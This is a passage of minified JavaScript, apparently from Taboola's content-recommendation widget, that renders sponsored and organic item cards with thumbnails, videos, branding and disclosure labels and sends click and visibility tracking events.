}",{id:"tbl-ccpa"})}(a),function(e,t){(0,d.Mv)("xfrm-enable")&&(0,u.FV)(t.href).then((function(n){n&&function(e,t){e.addEventListener("click",(function(n){(0,o.u)(n,{href:t.href,anchorTag:e})}))}(e,t)}))}(_,a),b.insertAdjacentElement(a.location,_),g(a,"taboola"))}}function g(e,t){var n={event_type:"ccpa",event_state:"Rendered",event_value:t,event_msg:(0,f.cv)("iframe")?", ".concat("in-iframe"):""};(0,a.dQ)(n),e.renderOnce&&(m=!0,v=h)}},6223:function(e,t,n){"use strict";n.d(t,{le:function(){return d},bA:function(){return l},bt:function(){return s},jx:function(){return a},vW:function(){return u},Dd:function(){return c}});var r={},i={};window.addEventListener("resize",(function(){i={}}));var o=n(4966);function a(e,t){if(e===t)return!0;for(var n=e.split(".").reverse(),r=t.split(".").reverse(),i=0;i<6;i++)if(n[i]!==r[i])return!1;return!0}function l(e,t,n){var o,a,l=e.modeName,s=e.placement,c=(null===(o=s.parent)||void 0===o?void 0:o.entityType)||0;return function(e){var t,n,o;if(!e.modeName||2!==e.componentType)return function(){return getComputedStyle(e.element)};var a=r[t=e.componentId]||(r[t]={}),l=a[n=e.modeName]||(a[n]={});return l[o=e.elementType]||(l[o]=e.element),function(){var t="".concat(e.modeName,"__").concat(e.elementType);return i[t]||(i[t]=getComputedStyle(l[e.elementType]))}}({modeName:l,componentId:(null===(a=s.parent)||void 0===a?void 0:a._ID)||"",componentType:c,element:t,elementType:n})}function s(e){var t=o.L5.getEntityCustomData(e);if(!t)throw new Error("item entity ".concat(e," should exist in store entity custom data"));return t}function c(e){var t=s(e),n=t.entity,r=t.element;o.Un.appendEntityCustomData({hasFloatingButton:!0,entity:n,element:r})}function u(e){var t;return(null===(t=s(e))||void 0===t?void 0:t.hasFloatingButton)||!1}function d(e){return e.split("~~").filter((function(e){return""!==e}))[1]}},8541:function(e,t,n){"use strict";n.d(t,{z:function(){return Oe}});var r,i,o,a=n(8867),l=n(3250),s=n(2924),c=n(7225),u=n(5800),d=n(8773),p=n(6223),f=n(256),m=n(5353),v=n(1186),h=n(7496),b=n(1721),g=n(8894),_=n(4966),y=n(1571),w=n(4148),x=n(6496),C=n(9901),E=n(2212),k=n(5633),T=n(9117),L=n(6433),R=n(6155),S=6e4,I=36e5,D=24*I,O=(new Date).getDate(),M="time-ago",A=!1;function P(e,t){A||(_.Un.appendTranslationSectionDefaults("time-ago",L.bn),A=!0),r||(r=_.L5.fetchTranslationLabel);var n=e.getTime(),a=(0,R.Xn)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?r(M,"now"):""}(a)||function(e){if(e<I){var t=(e/S|0).toString();return r(M,"minutes",[t])}return""}(a)||function(e){if(e<7*I){var t=Math.floor(e/I);return 1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var 